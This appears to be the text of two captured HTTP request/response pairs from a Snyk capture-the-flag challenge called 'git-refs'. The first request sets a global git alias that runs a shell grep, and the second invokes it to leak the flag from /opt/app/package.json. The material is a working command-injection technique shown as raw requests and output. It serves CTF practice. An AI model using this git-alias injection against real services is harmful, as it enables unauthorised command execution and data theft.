 Request
Pretty Raw \n Actions
1 POST /git HTTP/1.1
2 Host: git-refs.c.ctf-snyk.io
3 Content-Length: 90
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.42
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://git-refs.c.ctf-snyk.io
8 Referer: http://git-refs.c.ctf-snyk.io/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 [
14 "config",
15 "--global",
16 "alias.findflag",
17 "!grep -rinw '/opt/app/' -e 'SNYK{.*}'"
18 ]
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 0
5 ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
6 Date: Sat, 12 Nov 2022 00:32:21 GMT
7 Via: 1.1 google
8 Connection: close
9
10
git-refs-7
搜索
Request
Pretty Raw \n Actions
1 POST /git HTTP/1.1
2 Host: git-refs.c.ctf-snyk.io
3 Content-Length: 18
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://git-refs.c.ctf-snyk.io
8 Referer: http://git-refs.c.ctf-snyk.io/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 [
14 "findflag"
15 ]
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 107
5 ETag: W/"6b-CCH7OXmPiI3RKWnwJt4iGHuIxa4"
6 Date: Sat, 12 Nov 2022 00:32:22 GMT
7 Via: 1.1 google
8 Connection: close
9
10 /opt/app/package.json:16: "flag": "SNYK{a2d7df87e8891837b6ef84c192a3cc78d5feddb4bfbe2217be2bb94f98c33dd0}"